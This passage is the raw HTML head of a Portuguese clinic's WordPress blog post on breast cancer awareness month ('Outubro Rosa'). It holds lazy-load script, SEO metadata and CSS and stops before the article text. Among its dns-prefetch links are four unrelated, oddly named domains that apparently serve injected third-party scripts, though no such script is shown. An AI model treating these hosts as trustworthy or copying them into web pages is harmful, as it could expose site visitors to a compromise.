

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nunopacheco.pt/outubro-rosa-consciencializar-mobilizar-e-ajudar/
body_size: 51250
content:
<!doctype html>
<html lang="pt-PT">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="rocketlazyloadscript" id="cookieyes" data-rocket-type="text/javascript" data-rocket-src="https://cdn-cookieyes.com/client_data/f026052e7b237884af0e6940/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Outubro Rosa: consciencializar, mobilizar e ajudar. - Clínica Medicina Integrativa Dr. Nuno Pacheco</title>
	<meta name="description" content="O nosso espaço de informação dedicado ao público, onde abordaremos os diferentes temas referentes aos serviços disponibilizados pela clínica, mas também sobre tudo o que envolve a saúde, seja ela de foro mental ou físico." />
	<link rel="canonical" href="https://nunopacheco.pt/outubro-rosa-consciencializar-mobilizar-e-ajudar/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Outubro Rosa: consciencializar, mobilizar e ajudar. - Clínica Medicina Integrativa Dr. Nuno Pacheco" />
	<meta property="og:description" content="O nosso espaço de informação dedicado ao público, onde abordaremos os diferentes temas referentes aos serviços disponibilizados pela clínica, mas também sobre tudo o que envolve a saúde, seja ela de foro mental ou físico." />
	<meta property="og:url" content="https://nunopacheco.pt/outubro-rosa-consciencializar-mobilizar-e-ajudar/" />
	<meta property="og:site_name" content="Clínica Medicina Integrativa Dr. Nuno Pacheco" />
	<meta property="article:published_time" content="2023-10-02T10:20:30+00:00" />
	<meta property="article:modified_time" content="2024-03-12T18:01:02+00:00" />
	<meta property="og:image" content="https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Nuno Pacheco" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Nuno Pacheco" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nunopacheco.pt/outubro-rosa-consciencializar-mobilizar-e-ajudar/#article","isPartOf":{"@id":"https://nunopacheco.pt/outubro-rosa-consciencializar-mobilizar-e-ajudar/"},"author":{"name":"Nuno Pacheco","@id":"https://nunopacheco.pt/#/schema/person/e7edb04905e20bd90d97b55cf913b163"},"headline":"Outubro Rosa: consciencializar, mobilizar e ajudar.","datePublished":"2023-10-02T10:20:30+00:00","dateModified":"2024-03-12T18:01:02+00:00","mainEntityOfPage":{"@id":"https://nunopacheco.pt/outubro-rosa-consciencializar-mobilizar-e-ajudar/"},"wordCount":675,"publisher":{"@id":"https://nunopacheco.pt/#organization"},"image":{"@id":"https://nunopacheco.pt/outubro-rosa-consciencializar-mobilizar-e-ajudar/#primaryimage"},"thumbnailUrl":"https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA.png","keywords":["camapanhasolidária","cancrodamama","caramellaconfeitaria","clinica","gruporequinte","organizações","prevenção","wellness"],"articleSection":["MULHER","Uncategorized"],"inLanguage":"pt-PT"},{"@type":"WebPage","@id":"https://nunopacheco.pt/outubro-rosa-consciencializar-mobilizar-e-ajudar/","url":"https://nunopacheco.pt/outubro-rosa-consciencializar-mobilizar-e-ajudar/","name":"Outubro Rosa: consciencializar, mobilizar e ajudar. - Clínica Medicina Integrativa Dr. Nuno Pacheco","isPartOf":{"@id":"https://nunopacheco.pt/#website"},"primaryImageOfPage":{"@id":"https://nunopacheco.pt/outubro-rosa-consciencializar-mobilizar-e-ajudar/#primaryimage"},"image":{"@id":"https://nunopacheco.pt/outubro-rosa-consciencializar-mobilizar-e-ajudar/#primaryimage"},"thumbnailUrl":"https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA.png","datePublished":"2023-10-02T10:20:30+00:00","dateModified":"2024-03-12T18:01:02+00:00","description":"O nosso espaço de informação dedicado ao público, onde abordaremos os diferentes temas referentes aos serviços disponibilizados pela clínica, mas também sobre tudo o que envolve a saúde, seja ela de foro mental ou físico.","breadcrumb":{"@id":"https://nunopacheco.pt/outubro-rosa-consciencializar-mobilizar-e-ajudar/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://nunopacheco.pt/outubro-rosa-consciencializar-mobilizar-e-ajudar/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://nunopacheco.pt/outubro-rosa-consciencializar-mobilizar-e-ajudar/#primaryimage","url":"https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA.png","contentUrl":"https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA.png","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://nunopacheco.pt/outubro-rosa-consciencializar-mobilizar-e-ajudar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Página Inicial","item":"https://nunopacheco.pt/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://nunopacheco.pt/blog/"},{"@type":"ListItem","position":3,"name":"camapanhasolidária","item":"https://nunopacheco.pt/tag/camapanhasolidaria/"},{"@type":"ListItem","position":4,"name":"Outubro Rosa: consciencializar, mobilizar e ajudar."}]},{"@type":"WebSite","@id":"https://nunopacheco.pt/#website","url":"https://nunopacheco.pt/","name":"Clínica Medicina Integrativa Dr. Nuno Pacheco","description":"Clínica Medicina Integrativa","publisher":{"@id":"https://nunopacheco.pt/#organization"},"alternateName":"Clínica Medicina Integrativa Dr. Nuno Pacheco","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nunopacheco.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://nunopacheco.pt/#organization","name":"Clínica Medicina Integrativa Dr. Nuno Pacheco","url":"https://nunopacheco.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://nunopacheco.pt/#/schema/logo/image/","url":"https://nunopacheco.pt/wp-content/uploads/2021/12/Ativo-3.png","contentUrl":"https://nunopacheco.pt/wp-content/uploads/2021/12/Ativo-3.png","width":847,"height":287,"caption":"Clínica Medicina Integrativa Dr. Nuno Pacheco"},"image":{"@id":"https://nunopacheco.pt/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nunopacheco.pt/#/schema/person/e7edb04905e20bd90d97b55cf913b163","name":"Nuno Pacheco","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://nunopacheco.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c8b9465c0add6c5240569ff1ac704b2f8a3dd27781859a84ef676138737523a0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c8b9465c0add6c5240569ff1ac704b2f8a3dd27781859a84ef676138737523a0?s=96&d=mm&r=g","caption":"Nuno Pacheco"},"sameAs":["https://nunopacheco.pt"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Clínica Medicina Integrativa Dr. Nuno Pacheco &raquo; Feed" href="https://nunopacheco.pt/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nunopacheco.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-engine-frontend-css' href='https://nunopacheco.pt/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=1741970756' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 